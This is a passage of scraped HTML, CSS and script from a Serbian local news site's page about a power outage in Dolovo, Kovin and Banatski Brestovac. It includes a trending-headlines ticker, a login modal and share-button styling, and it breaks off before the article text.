title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="268270" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u PANČEVO" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/">PANČEVO</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Servisne Informacije" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/">Servisne Informacije</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/",
                                "name": "PANČEVO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/servisne-informacije/",
                                "name": "Servisne Informacije"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:47:47+02:00">21.05.2023. 11:47</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="630" 
                                        height="400" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg 630w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB-300x190.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB-150x95.jpg 150w" sizes="(max-width: 630px) 100vw, 630px" 
                                        alt="" 
                                        title="STRUJA STUB"
                                    />
                                    <figcaption class="tdb-caption-text">Pančevac</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
